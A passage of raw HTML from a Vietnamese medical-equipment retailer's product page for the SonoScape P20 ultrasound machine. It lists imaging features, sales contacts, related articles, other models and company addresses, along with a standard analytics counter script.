<div style="text-align: justify;"><span style="font-size: 16px;"><strong>S-Depth</strong>: Tự động thể hiện khoảng c&aacute;ch từ đầu d&ograve; đến khu vực si&ecirc;u &acirc;m, biểu hiện bởi c&aacute;c m&atilde; m&agrave;u được thiết kế th&ocirc;ng minh. Nhờ c&ocirc;ng nghệ n&agrave;y, c&aacute;c b&aacute;c sỹ c&oacute; thể ph&aacute;n đo&aacute;n được mối quan hệ kh&ocirc;ng gian tr&ecirc;n h&igrave;nh ảnh 3D thời gian thực.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>Pelvic Floor 4D</strong> (Si&ecirc;u &acirc;m tầng sinh m&ocirc;n 4D): Gi&uacute;p &iacute;ch trong việc đ&aacute;nh gi&aacute; t&aacute;c động của việc sinh nở l&ecirc;n ngăn trước, đ&aacute;nh gi&aacute; t&igrave;nh trạng c&aacute;c cơ v&agrave; cơ quan v&ugrave;ng chậu.</span></div>
<div style="text-align: justify;"><strong style="font-size: 16px;">Auto Face</strong><span style="font-size: 16px;">: Chỉ cần một lần bấm n&uacute;t, những m&ocirc; che phủ khu&ocirc;n mặt thai nhi sẽ được loại bỏ, gi&uacute;p quan s&aacute;t tốt hơn.</span><span style="font-size: 16px;"><br />
<br />
<br type="_moz" />
</span></div>
<div style="text-align: center;"><img src="/img/image/Maysieuam/5d/p20/pelvic-floor-4d-tren-sonoscape-p20.jpg" alt="Si&ecirc;u &acirc;m tầng sinh m&ocirc;n 4D P20" width="400" height="400" />&nbsp;</div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>AVC Follicle</strong>: Cho ph&eacute;p đo thể t&iacute;ch của c&ugrave;ng l&uacute;c l&ecirc;n tới 20 nang.</span></div>
<div style="text-align: center;"><img src="/img/image/Maysieuam/5d/p20/cong-nghe-avc-follicle-tren-sonoscape-p20.jpg" alt="AVC Follicle SonoScape P20" width="400" height="322" /></div>
<div style="text-align: justify;"><em><span style="font-family: Arial; font-size: 16px;">
<div><em style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"><span style="font-family: Arial; font-size: 16px;">
<div><em style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"><span style="font-family: Arial; font-size: 16px;">
<div><em style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"><span style="font-family: Arial; font-size: 16px;">
<div><em style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"><span style="font-family: Arial; font-size: 16px;">
<div><em style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"><span style="font-family: Arial; font-size: 16px;">
<div><em style="font-family: Arial, Verdana, sans-serif; font-size: 12px;">
<div>
<div style="font-style: normal;"><em>
<div>
<div style="font-style: normal;">
<div style="text-align: start;"><em> </em></div>
</div>
</div>
<div><em> </em></div>
</em></div>
</div>
</em></div>
</span></em></div>
</span></em></div>
</span></em></div>
</span></em></div>
</span></em></div>
</span></em></div>
</div>
</div>
    </div>
</div>
<div class="dl" style="padding-right:0px; margin-left:30px;">
    <ul><li class="h z">Hỗ trợ trực tuyến</li><li class="y"><img class="m" src="/img/o/10.jpg" alt="Phương Anh - Hà Nội" /><span>Phương Anh - Hà Nội</span><strong>0966.625.965</strong></li><li class="y e"><img class="m" src="/img/o/23.jpg" alt="Quỳnh Như - Hồ Chí Minh" /><span>Quỳnh Như - Hồ Chí Minh</span><strong>0968.068.661</strong></li><li class="y"><img class="m" src="/img/o/21.jpg" alt="Hồ Chí Minh" /><span>Hồ Chí Minh</span><strong>0949 926 965</strong></li><li class="y e"><img class="m" src="/img/o/15.jpg" alt="Miền Trung" /><span>Miền Trung</span><strong> 0969 184 600</strong></li><li class="y"><img class="m" src="/img/o/24.jpg" alt="Miền Tây" /><span>Miền Tây</span><strong>0936.115.108</strong></li><li class="y e"><img class="m" src="/img/o/25.jpg" alt="Đà Nẵng" /><span>Đà Nẵng</span><strong>0962.652.965</strong></li><li class="y"><img class="m" src="/img/o/7.jpg" alt="Nghệ An" /><span>Nghệ An</span><strong>0945.805.966</strong></li></ul>
    <ul class="e">
        <li class="h">Tin tức liên quan</li>
        <li class="a">
            <a href="/may-sieu-am-5d/cong-nghe-moi-nhat-2024-cua-may-sieu-am-la-gi.html"><img src="/img/n/cong-nghe-moi-nhat-2024-cua-may-sieu-am-la-gi-1415.jpg" alt="Công nghệ mới nhất 2024 của Máy siêu âm là gì" /></a>
            <strong><a href="/may-sieu-am-5d/cong-nghe-moi-nhat-2024-cua-may-sieu-am-la-gi.html">Công nghệ mới nhất 2024 của Máy siêu âm là gì</a></strong>
            <span></span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/Vivid-S70N-Ultra-Edition.html"><img src="/img/n/Vivid-S70N-Ultra-Edition-1412.jpg" alt="Thiết bị siêu âm tim mạch chuyên sâu Vivid S70N Ultra Edition" /></a>
            <strong><a href="/may-sieu-am-5d/Vivid-S70N-Ultra-Edition.html">Thiết bị siêu âm tim mạch chuyên sâu Vivid S70N Ultra Edition</a></strong>
            <span>Vivid S70N Ultra Edition là thiết bị siêu âm tim mạch hàng đầu hiện nay cho phép bạn sử dụng dịch vụ siêu âm tại hầu hết các ứng dụng tim mạch khác nhau, có thể kể đến như siêu âm qua thực quản TTE, siêu âm tiếng vang, doppler</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/tim-hieu-co-ban-ve-may-sieu-am.html"><img src="/img/n/tim-hieu-kien-thuc-co-ban-ve-may-sieu-am-1406.jpg" alt="Tìm hiểu kiến thức cơ bản về máy siêu âm" /></a>
            <strong><a href="/may-sieu-am-5d/tim-hieu-co-ban-ve-may-sieu-am.html">Tìm hiểu kiến thức cơ bản về máy siêu âm</a></strong>
            <span>Tìm hiểu kiến thức cơ bản về máy siêu âm</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/Voluson-E8.html"><img src="/img/n/Voluson-E8-1373.png" alt="Máy siêu âm Voluson E8" /></a>
            <strong><a href="/may-sieu-am-5d/Voluson-E8.html">Máy siêu âm Voluson E8</a></strong>
            <span>Voluson E8 - Trong y khoa, việc ứng dụng các thiết bị y tế vào công việc là điều vô cùng cần thiết bởi chúng sẽ giúp các bác sĩ có những sự chẩn đoán dành cho bệnh nhân được chính xác hơn rất nhiều.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/RS80A-with-Prestige.html"><img src="/img/n/RS80A-with-Prestige-1370.png" alt="RS80A with Prestige - Máy siêu âm với công nghệ X quang tiên tiến của Samsung" /></a>
            <strong><a href="/may-sieu-am-5d/RS80A-with-Prestige.html">RS80A with Prestige - Máy siêu âm với công nghệ X quang tiên tiến của Samsung</a></strong>
            <span>Máy siêu âm được biết đến là một trong những công cụ hỗ trợ hữu ích cho nền y học của thế giới hiện nay. Với tầm quan trọng của mình máy siêu âm là một trong những sản phẩm luôn được thay đổi và đổi mới bằng việc ứng dụng các công nghệ hiện đại.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/WS80A-with-Elite.html"><img src="/img/n/WS80A-with-Elite-1369.png" alt="WS80A with Elite - Sản phẩm giúp chẩn đoán sức khỏe phụ nữ một cách hiệu quả" /></a>
            <strong><a href="/may-sieu-am-5d/WS80A-with-Elite.html">WS80A with Elite - Sản phẩm giúp chẩn đoán sức khỏe phụ nữ một cách hiệu quả</a></strong>
            <span>Với sự phát triển ngày càng lớn mạnh của nền y học thì Hiện nay có rất nhiều các sản phẩm đã được nâng cấp trong đó có máy siêu âm.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/RS80-EVO.html"><img src="/img/n/RS80-EVO-1366.png" alt="RS80 EVO - Công nghệ máy siêu âm mới với những tính năng nổi bật" /></a>
            <strong><a href="/may-sieu-am-5d/RS80-EVO.html">RS80 EVO - Công nghệ máy siêu âm mới với những tính năng nổi bật</a></strong>
            <span>Con người hiện nay càng ngày càng coi trọng sức khỏe của mình, do đó việc ứng dụng các công nghệ cao vào trong các thiết bị chăm sóc sức khỏe được nhiều người quan tâm.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/Cong-nghe-sieu-am.html"><img src="/img/n/Cong-nghe-sieu-am-1279.jpg" alt="Cập nhật xu hướng công nghệ siêu âm hiện đại bậc nhất hiện nay" /></a>
            <strong><a href="/may-sieu-am-5d/Cong-nghe-sieu-am.html">Cập nhật xu hướng công nghệ siêu âm hiện đại bậc nhất hiện nay</a></strong>
            <span>Công nghệ siêu âm đang đi trên con đường phát triển gắn liền với trí tuệ nhân tạo hiện đại. Vì thế nếu như bạn không cập nhật, bạn cũng dễ bị đào thải vì sự đi xuống của chất lượng và số lượng Siêu âm đang là một trong những kỹ thuật khám lâm sàng hiện đại được áp dụng trong quy trình khám chữa bệnh</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/thay-linh-kien-may-sieu-am.html"><img src="/img/n/thay-linh-kien-may-sieu-am-1291.jpg" alt="Khi nào cần phải thay linh kiện cho máy siêu âm" /></a>
            <strong><a href="/may-sieu-am-5d/thay-linh-kien-may-sieu-am.html">Khi nào cần phải thay linh kiện cho máy siêu âm</a></strong>
            <span>Linh kiện máy siêu âm nếu được thay thế đúng lúc sẽ đảm bảo hiệu quả làm việc, hạn chế những hư hỏng nặng và khai thác triệt để các chức năng của máy. Trong quá trình sử dụng máy siêu âm nếu thường xuyên kiểm tra, bảo dưỡng và thay thế linh kiện khi cần thiết sẽ giúp tăng tuổi thọ của thiết bị, hạn</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/tieu-chi-may-sieu-am.html"><img src="/img/n/tieu-chi-may-sieu-am-1297.png" alt="Lựa chọn máy siêu âm theo tiêu chí nào phù hợp cho phòng khám" /></a>
            <strong><a href="/may-sieu-am-5d/tieu-chi-may-sieu-am.html">Lựa chọn máy siêu âm theo tiêu chí nào phù hợp cho phòng khám</a></strong>
            <span>Làm thế nào để sở hữu được một chiếc máy siêu âm phù hợp với quy mô, nhu cầu và điều kiện kinh phí của phòng khám? Bài viết này sẽ giúp bạn có được lời giải đáp tốt nhất. Máy siêu âm ngày càng trở thành công cụ hỗ trợ cho công tác thăm khám và chẩn đoán bệnh không thể thiếu ở bất cứ bệnh viện, phòng</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/hang-sieu-am-noi-tieng.html"><img src="/img/n/hang-sieu-am-noi-tieng-1295.jpg" alt="Top 4 dòng siêu âm có công nghệ hiện đại nhất hiện nay" /></a>
            <strong><a href="/may-sieu-am-5d/hang-sieu-am-noi-tieng.html">Top 4 dòng siêu âm có công nghệ hiện đại nhất hiện nay</a></strong>
            <span>Siêu âm là kỹ thuật khám lâm sàng có vai trò quan trọng trong y khoa hiện đại ngày nay. Và một trong những yếu tố quyết định chất lượng khám chữa bệnh áp dụng kỹ thuật siêu âm này phụ thuộc phần lớn vào tính năng và chất lượng hình ảnh của máy siêu âm. Vậy hiện nay hãng siêu âm nổi tiếng nào? Đâu là</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/sieu-am-sonoscape-ban-chay.html"><img src="/img/n/sieu-am-sonoscape-ban-chay-1294.jpg" alt="Dòng máy siêu âm Sonoscape bán chạy nhất hiện nay" /></a>
            <strong><a href="/may-sieu-am-5d/sieu-am-sonoscape-ban-chay.html">Dòng máy siêu âm Sonoscape bán chạy nhất hiện nay</a></strong>
            <span>Dòng máy siêu âm SonoScape mang trải nghiệm công nghệ hiện đại, tiên tiến tới kỹ thuật siêu âm.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/bao-duong-may-sieu-am.html"><img src="/img/n/bao-duong-may-sieu-am-1290.jpg" alt="Tổng hợp những cách bảo dưỡng máy siêu âm hiệu quả" /></a>
            <strong><a href="/may-sieu-am-5d/bao-duong-may-sieu-am.html">Tổng hợp những cách bảo dưỡng máy siêu âm hiệu quả</a></strong>
            <span>bảo dưỡng máy siêu âm giúp các đơn vị y tế giảm thiểu chi phí sửa chữa và nâng cao tuổi thọ của sản phẩm nhằm phục vụ công tác khám chữa bệnh. Máy siêu âm là một trong những thiết bị y tế tương đối đắt tiền, do đó nếu không sử dụng và bảo dưỡng đúng cách rất dễ dẫn đến hư hỏng gây ảnh hưởng đến chất</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/cong-dung-may-sieu-am.html"><img src="/img/n/cong-dung-may-sieu-am-1289.jpg" alt="Máy siêu âm mang lại những gì trong y khoa?" /></a>
            <strong><a href="/may-sieu-am-5d/cong-dung-may-sieu-am.html">Máy siêu âm mang lại những gì trong y khoa?</a></strong>
            <span>Máy siêu âm là một thiết bị hỗ trợ đắc lực cho ngành y tế, sản phẩm giúp nâng cao chất lượng thăm khám và chữa trị bệnh tại các phòng khám, bệnh viện. Với sự tiến bộ của khoa học công nghệ, ngày nay việc thăm khám và chẩn đoán bệnh không chỉ đơn thuần dựa trên các dấu hiệu bên ngoài mà còn có sự hỗ</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/cach-lua-chon-may-sieu-am-phu-hop-voi-phong-kham.html"><img src="/img/n/cach-lua-chon-may-sieu-am-phu-hop-voi-phong-kham-1287.jpg" alt="Cách lựa chọn máy siêu âm theo giá và thương hiệu phù hợp cho phòng khám" /></a>
            <strong><a href="/may-sieu-am-5d/cach-lua-chon-may-sieu-am-phu-hop-voi-phong-kham.html">Cách lựa chọn máy siêu âm theo giá và thương hiệu phù hợp cho phòng khám</a></strong>
            <span>Trên thị trường hiện nay có rất nhiều dòng máy siêu âm, việc lựa chọn cho đơn vị của mình một sản phẩm uy tín và chất lượng là điều vô cùng cần thiết.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/khi-nao-can-phai-thay-linh-kien-cho-may-sieu-am.html"><img src="/img/n/khi-nao-can-phai-thay-linh-kien-cho-may-sieu-am-1278.jpg" alt="Khi nào cần phải thay linh kiện cho máy siêu âm?" /></a>
            <strong><a href="/may-sieu-am-5d/khi-nao-can-phai-thay-linh-kien-cho-may-sieu-am.html">Khi nào cần phải thay linh kiện cho máy siêu âm?</a></strong>
            <span>Linh kiện máy siêu âm nếu được thay thế đúng lúc sẽ đảm bảo hiệu quả làm việc, hạn chế những hư hỏng nặng và khai thác triệt để các chức năng của máy.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/tong-hop-nhung-cach-bao-duong-may-sieu-am-hieu-qua.html"><img src="/img/n/tong-hop-nhung-cach-bao-duong-may-sieu-am-hieu-qua-1277.jpg" alt="Tổng hợp những cách bảo dưỡng máy siêu âm hiệu quả" /></a>
            <strong><a href="/may-sieu-am-5d/tong-hop-nhung-cach-bao-duong-may-sieu-am-hieu-qua.html">Tổng hợp những cách bảo dưỡng máy siêu âm hiệu quả</a></strong>
            <span>Bảo dưỡng máy siêu âm giúp các đơn vị y tế giảm thiểu chi phí sửa chữa và nâng cao tuổi thọ của sản phẩm nhằm phục vụ công tác khám chữa bệnh.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/may-sieu-am-mang-lai-nhung-gi-trong-y-khoa.html"><img src="/img/n/may-sieu-am-mang-lai-nhung-gi-trong-y-khoa-1276.png" alt="Máy siêu âm mang lại những gì trong y khoa?" /></a>
            <strong><a href="/may-sieu-am-5d/may-sieu-am-mang-lai-nhung-gi-trong-y-khoa.html">Máy siêu âm mang lại những gì trong y khoa?</a></strong>
            <span>Máy siêu âm là một thiết bị hỗ trợ đắc lực cho ngành y tế, sản phẩm giúp nâng cao chất lượng thăm khám và chữa trị bệnh tại các phòng khám, bệnh viện.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/gia-cua-mot-chiec-may-sieu-am-dua-tren-yeu-to-nao.html"><img src="/img/n/gia-cua-mot-chiec-may-sieu-am-dua-tren-yeu-to-nao-1274.jpg" alt="Giá của một chiếc máy siêu âm dựa trên yếu tố nào?" /></a>
            <strong><a href="/may-sieu-am-5d/gia-cua-mot-chiec-may-sieu-am-dua-tren-yeu-to-nao.html">Giá của một chiếc máy siêu âm dựa trên yếu tố nào?</a></strong>
            <span>Giá của chiếc máy siêu âm phụ thuộc vào rất nhiều yếu tố, hãy cùng chúng tôi đi tìm câu trả lời nhé</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/cach-chon-may-sieu-am-theo-gia-va-thuong-hieu-phu-hop-cho-phong-kham.html"><img src="/img/n/cach-chon-may-sieu-am-theo-gia-va-thuong-hieu-phu-hop-cho-phong-kham-1272.png" alt="Cách chọn máy siêu âm theo giá và thương hiệu phù hợp cho phòng khám" /></a>
            <strong><a href="/may-sieu-am-5d/cach-chon-may-sieu-am-theo-gia-va-thuong-hieu-phu-hop-cho-phong-kham.html">Cách chọn máy siêu âm theo giá và thương hiệu phù hợp cho phòng khám</a></strong>
            <span>Làm thế nào để sở hữu được một chiếc máy siêu âm phù hợp với quy mô, nhu cầu và điều kiện kinh phí của phòng khám? Bài viết này sẽ giúp bạn có được lời giải đáp tốt nhất.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/cac-loai-dau-do-may-sieu-am-va-cach-lua-chon-dau-do-phu-hop.html"><img src="/img/n/cac-loai-dau-do-may-sieu-am-va-cach-lua-chon-dau-do-phu-hop-1270.jpg" alt="Các loại đầu dò máy siêu âm và cách lựa chọn đầu dò phù hợp" /></a>
            <strong><a href="/may-sieu-am-5d/cac-loai-dau-do-may-sieu-am-va-cach-lua-chon-dau-do-phu-hop.html">Các loại đầu dò máy siêu âm và cách lựa chọn đầu dò phù hợp</a></strong>
            <span>Trên thị trường hiện nay có vô số các loại đầu dò máy siêu âm với kích cỡ và giá thành riêng biệt. Vậy, đâu là loại đầu dò máy siêu âm được sử dụng phổ biến và tốt nhất?</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/trai-nghiem-dong-may-sieu-am-sonoscape-duoc-nhieu-phong-kham-lua-chon.html"><img src="/img/n/trai-nghiem-dong-may-sieu-am-sonoscape-duoc-nhieu-phong-kham-lua-chon-1269.jpg" alt="Trải nghiệm dòng máy siêu âm Sonoscape được nhiều phòng khám lựa chọn" /></a>
            <strong><a href="/may-sieu-am-5d/trai-nghiem-dong-may-sieu-am-sonoscape-duoc-nhieu-phong-kham-lua-chon.html">Trải nghiệm dòng máy siêu âm Sonoscape được nhiều phòng khám lựa chọn</a></strong>
            <span>Máy siêu âm SonoScape là thương hiệu chất lượng với công nghệ hình ảnh vượt trội đã được nhiều y bác sĩ tại Việt Nam tin tưởng chọn lựa trong thời gian vừa qua.</span>
        </li>
        <li class="b">
            <a href="/may-sieu-am-5d/tong-hop-may-sieu-am-tim-mach-hang-dau-hien-nay.html"><img src="/img/n/tong-hop-may-sieu-am-tim-mach-hang-dau-hien-nay-1268.jpg" alt="Tổng hợp máy siêu âm tim mạch hàng đầu hiện nay" /></a>
            <strong><a href="/may-sieu-am-5d/tong-hop-may-sieu-am-tim-mach-hang-dau-hien-nay.html">Tổng hợp máy siêu âm tim mạch hàng đầu hiện nay</a></strong>
            <span>Nhu cầu sử dụng máy siêu âm trong thăm khám và chẩn đoán các vấn đề tim mạch ngày càng tăng cao, vậy lựa chọn những sản phẩm máy siêu âm tim mạch nào tốt nhất</span>
        </li>
        
    </ul>
    
</div>
<div class="cl"></div>
<div style="margin-bottom:20px;"><div class="fb-comments" data-href="https://tapdoanytevietnhat.com/may-sieu-am-5d/sonoscape-p20.html" data-width="100%" data-numposts="5"></div></div>
<ul class="umt"><li class="r b"><a href="/may-sieu-am-5d.html" rel="nofollow"></a></li><li class="l"><a href="/may-sieu-am-5d.html" rel="nofollow">Sản phẩm cùng loại</a></li></ul>
<style type="text/css" media="screen">@import "/js/imgsliw/skin.css";</style>
<script type="text/javascript" src="/js/imgsliw/jquery_008.js"></script>
<script type="text/javascript" src="/js/imgsliw/jquery_003.js"></script>
<div class="dsp" style="margin-bottom:10px;">
    <a href="javascript:void(0);" id="slide-adv-back"></a><a href="javascript:void(0);" id="slide-adv-next"></a>
    <div class="skinimg"><ul id="ul-box-adv">
        <li class="c">
            <a href="/may-sieu-am-5d/sonoscape-P40-Elite.html"><img src="/img/p/sonoscape-P40-Elite-1273.jpg" alt="Máy siêu âm 5D SonoScape P40 Elite. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/sonoscape-P40-Elite.html">Máy siêu âm 5D SonoScape P40 Elite. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p80-elite.html"><img src="/img/p/may-sieu-am-5d-sonoscape-p80-elite-1238.jpg" alt="Máy siêu âm 5D SonoScape P80 Elite. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p80-elite.html">Máy siêu âm 5D SonoScape P80 Elite. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/sonoscape-p60-exp.html"><img src="/img/p/sonoscape-p60-exp-7.jpg" alt="Máy siêu âm 6D Sonoscape P60 Exp. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/sonoscape-p60-exp.html">Máy siêu âm 6D Sonoscape P60 Exp. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/sonoscape-p10-plus.html"><img src="/img/p/may-sieu-am-5d-sonoscape-p10-plus-1.jpg" alt="Máy siêu âm 5D Sonoscape P10 Plus. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/sonoscape-p10-plus.html">Máy siêu âm 5D Sonoscape P10 Plus. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/sonoscape-p15.html"><img src="/img/p/sonoscape-p15-2.png" alt="Máy siêu âm 5D Sonoscape P15. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/sonoscape-p15.html">Máy siêu âm 5D Sonoscape P15. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p12-elite.html"><img src="/img/p/may-sieu-am-5d-sonoscape-p12-elite-1237.jpg" alt="Máy siêu âm 5D SonoScape P12 Elite. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p12-elite.html">Máy siêu âm 5D SonoScape P12 Elite. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/sonoscape-p25.html"><img src="/img/p/may-sieu-am-5d-sonoscape-p25-39.jpg" alt="Máy siêu âm 5D Sonoscape P25. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/sonoscape-p25.html">Máy siêu âm 5D Sonoscape P25. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p20-elite.html"><img src="/img/p/may-sieu-am-5d-sonoscape-p20-elite-1235.jpg" alt="Máy siêu âm 5D SonoScape P20 Elite. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p20-elite.html">Máy siêu âm 5D SonoScape P20 Elite. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p50-elite.html"><img src="/img/p/may-sieu-am-5d-sonoscape-p50-elite-1234.jpg" alt="Máy siêu âm 5D SonoScape P50 Elite. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/may-sieu-am-5d-sonoscape-p50-elite.html">Máy siêu âm 5D SonoScape P50 Elite. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-sieu-am-5d/sonoscape-s40.html"><img src="/img/p/may-sieu-am-5d-sonoscape-s40-8.jpg" alt="Máy siêu âm 5D SonoScape S40. Bảo hành 24 tháng, FDA Mỹ" /></a>
            <strong><a href="/may-sieu-am-5d/sonoscape-s40.html">Máy siêu âm 5D SonoScape S40. Bảo hành 24 tháng, FDA Mỹ</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        
    </ul></div>
</div>
<script type="text/javascript" src="/js/imgsliw/jquery_f.js"></script>
<div id="dvid" style="display:none;"></div>


</form>

<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="tt">Chúng tôi trên mạng xã hội</strong><span class="ff"></span><div class="v5"><a class="l0" href="/" target="_blank" rel="nofollow"><img src="/img/a/106.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l1" href="/" target="_blank" rel="nofollow"><img src="/img/a/105.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l2" href="/" target="_blank" rel="nofollow"><img src="/img/a/104.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l3" href="/" target="_blank" rel="nofollow"><img src="/img/a/103.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l4" href="/" target="_blank" rel="nofollow"><img src="/img/a/102.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a></div></li>
        <li class="fg">
            <ul class="fh"><li class="tt">Về chúng tôi</li><li class="ff"></li><li class="f"><a href="/gioi-thieu-cong-ty.html" rel="nofollow">Giới thiệu công ty</a></li><li class="f"><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li><li class="f"><a href="/lich-lam-viec.html" rel="nofollow">Lịch làm việc</a></li><li class="f"><a href="/thong-tin-tuyen-dung.html" rel="nofollow">Thông tin tuyển dụng</a></li></ul><ul class="fh"><li class="tt">Chính sách</li><li class="ff"></li><li class="f"><a href="/chinh-sach-bao-ve-thong-tin.html" rel="nofollow">Chính sách bảo vệ thông tin</a></li><li class="f"><a href="/chinh-sach-bao-hanh.html" rel="nofollow">Chính Sách Bảo Hành</a></li><li class="f"><a href="/chinh-sach-van-chuyen.html" rel="nofollow">Chính Sách Vận Chuyển</a></li><li class="f"><a href="/chinh-sach-thanh-toan.html" rel="nofollow">Chính Sách Thanh Toán</a></li><li class="f"><a href="/chinh-sach-hoan-tra-tien-doi-hang.html" rel="nofollow">Chính sách hoàn trả tiền, đổi hàng</a></li></ul>
            <ul class="fh"><li class="tt">HỖ TRỢ KHÁCH HÀNG</li><li class="ff"></li><li class="f">Tư vấn bán hàng: 0936 115 108</li><li class="f">Tư vấn bảo hành: 0962 923 650</li><li class="f">Phản ánh dịch vụ: 0962 923 650</li><li class="f">Tư vấn kỹ thuật: 0962 923 650</li></ul>
        </li>
        <li class="fx"></li>
        <li class="fs"><strong class="h">VPGD Miền Bắc </strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong>
<div><strong>Hotline:&nbsp;</strong><a data-z-element-type="phone-number"><strong>&nbsp;</strong></a><b>0966.625.965</b><br />
Địa chỉ: A8 L&ocirc;12 Khu Đ&ocirc; Thị Mới Định C&ocirc;ng, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, H&agrave; Nội<br />
Email:&nbsp;bhytevietnhat@gmail.com</div></div></li>
        <li class="fs"><strong class="h">VPGD Miền Nam</strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong> <br />
Hotline:&nbsp;<a data-z-element-type="phone-number">&nbsp;0949.926.965</a><br />
Địa chỉ: 264/20B L&ecirc; Văn Quới, phường B&igrave;nh Trị Đ&ocirc;ng A, quận B&igrave;nh T&acirc;n, TP Hồ Ch&iacute; Minh<br />
Email: bhytevietnhat@gmail.com</div></li>
        <li class="fs r"><strong class="h">Kho hàng và dịch vụ kỹ thuật</strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong><br />
Địa chỉ: A8 L&ocirc; 12, Khu ĐTM Định C&ocirc;ng, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, tp H&agrave; Nội<br />
Email: bhytevietnhat@gmail.com<br /></div></li>
        <li class="cl"></li><li class="bct"><a href="#" target="_blank" rel="nofollow"></a></li>
        <li class="hts">
            <div id="histats_counter"></div>
            <script type="text/javascript">var _Hasync= _Hasync|| [];
                _Hasync.push(['Histats.start', '1,4480245,4,4,130,70,00010000']);
                _Hasync.push(['Histats.fasi', '1']);
                _Hasync.push(['Histats.track_hits', '']);
                (function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();
            </script>
            <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4480245&101" alt=""></a></noscript>
        </li>
    </ul>
</div>
